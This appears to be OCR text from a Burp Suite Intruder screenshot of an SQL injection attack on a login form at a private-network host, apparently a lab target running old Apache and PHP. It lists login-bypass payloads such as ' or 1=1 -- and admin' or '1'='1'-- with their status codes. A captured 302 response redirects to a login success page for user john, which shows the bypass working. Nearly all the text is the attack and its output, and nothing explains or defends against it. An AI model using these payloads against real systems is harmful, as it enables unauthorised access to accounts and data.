 2. Intruder attack of http://192.168.5.131
Attack Save
2. Intruder attack of http://192.168.5.131
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
1 '-' 302 3 877
23 ' or true-- 200 4 530
25 ') or true-- 200 3 530
27 ') or ('x')=('x 200 3 530
28 ')) or (('x'))=(('x 200 4 530
32 ' or 1=1 -- 200 3 530
37 admin' -- 200 3 530
39 admin'/* 200 3 530
41 admin' or '1'='1'-- 200 4 530
43 admin' or '1'='1'/* 200 3 530
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Tue, 19 Mar 2024 00:45:46 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 location: login_success.php?username=john
9 Content-Length: 429
Search 0 highlights
Finished